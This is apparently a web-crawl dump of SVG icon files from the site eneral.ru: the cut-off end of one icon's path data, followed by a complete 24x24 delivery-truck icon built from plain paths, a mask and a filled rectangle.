20.712L13.7461 20.884C14.1051 21.402 14.6411 21.742 15.2551 21.841C15.8641 21.938 16.4711 21.787 16.9661 21.413L19.0271 19.857C20.0211 19.108 20.2491 17.66 19.5351 16.628L19.2741 16.253C18.9461 15.779 18.8501 15.162 19.0161 14.601C19.1971 13.989 19.6491 13.509 20.2261 13.315L20.4271 13.248C21.6141 12.851 22.2711 11.537 21.8921 10.319Z" fill="#231F20"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://eneral.ru/upload/uf/b75/delivery.svg
body_size: 538
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9795 17.9999C18.9795 18.5519 18.5315 18.9999 17.9795 18.9999C17.4275 18.9999 16.9795 18.5519 16.9795 17.9999C16.9795 17.4479 17.4275 16.9999 17.9795 16.9999C18.5315 16.9999 18.9795 17.4479 18.9795 17.9999ZM6.97949 17.9999C6.97949 18.5519 6.53149 18.9999 5.97949 18.9999C5.42749 18.9999 4.97949 18.5519 4.97949 17.9999C4.97949 17.4479 5.42749 16.9999 5.97949 16.9999C6.53149 16.9999 6.97949 17.4479 6.97949 17.9999ZM19.9795 12.4799V14.9999H16.9795V10.0809L19.9795 12.4799ZM21.6045 11.2189L16.9795 7.5189V4.9999C16.9795 3.8969 16.1665 2.9999 15.1665 2.9999H3.79149C2.79249 2.9999 1.97949 3.8969 1.97949 4.9999V14.9999C1.97949 15.8729 2.49249 16.6089 3.20049 16.8819C3.06049 17.2279 2.97949 17.6039 2.97949 17.9999C2.97949 19.6539 4.32549 20.9999 5.97949 20.9999C7.63349 20.9999 8.97949 19.6539 8.97949 17.9999C8.97949 17.6469 8.90749 17.3139 8.79449 16.9999H11.9795H15.1645C15.0515 17.3139 14.9795 17.6469 14.9795 17.9999C14.9795 19.6539 16.3255 20.9999 17.9795 20.9999C19.6335 20.9999 20.9795 19.6539 20.9795 17.9999C20.9795 17.6469 20.9075 17.3139 20.7945 16.9999H20.9795C21.5325 16.9999 21.9795 16.5529 21.9795 15.9999V11.9999C21.9795 11.6959 21.8415 11.4089 21.6045 11.2189Z" fill="#0D1C2E"></path>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="1" y="3" width="21" height="18">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9795 17.9999C18.9795 18.5519 18.5315 18.9999 17.9795 18.9999C17.4275 18.9999 16.9795 18.5519 16.9795 17.9999C16.9795 17.4479 17.4275 16.9999 17.9795 16.9999C18.5315 16.9999 18.9795 17.4479 18.9795 17.9999ZM6.97949 17.9999C6.97949 18.5519 6.53149 18.9999 5.97949 18.9999C5.42749 18.9999 4.97949 18.5519 4.97949 17.9999C4.97949 17.4479 5.42749 16.9999 5.97949 16.9999C6.53149 16.9999 6.97949 17.4479 6.97949 17.9999ZM19.9795 12.4799V14.9999H16.9795V10.0809L19.9795 12.4799ZM21.6045 11.2189L16.9795 7.5189V4.9999C16.9795 3.8969 16.1665 2.9999 15.1665 2.9999H3.79149C2.79249 2.9999 1.97949 3.8969 1.97949 4.9999V14.9999C1.97949 15.8729 2.49249 16.6089 3.20049 16.8819C3.06049 17.2279 2.97949 17.6039 2.97949 17.9999C2.97949 19.6539 4.32549 20.9999 5.97949 20.9999C7.63349 20.9999 8.97949 19.6539 8.97949 17.9999C8.97949 17.6469 8.90749 17.3139 8.79449 16.9999H11.9795H15.1645C15.0515 17.3139 14.9795 17.6469 14.9795 17.9999C14.9795 19.6539 16.3255 20.9999 17.9795 20.9999C19.6335 20.9999 20.9795 19.6539 20.9795 17.9999C20.9795 17.6469 20.9075 17.3139 20.7945 16.9999H20.9795C21.5325 16.9999 21.9795 16.5529 21.9795 15.9999V11.9999C21.9795 11.6959 21.8415 11.4089 21.6045 11.2189Z" fill="white"></path>
</mask>
<g mask="url(#mask0)">
<rect width="24" height="24" fill="#0D1C2E"></rect>
</g>
</svg>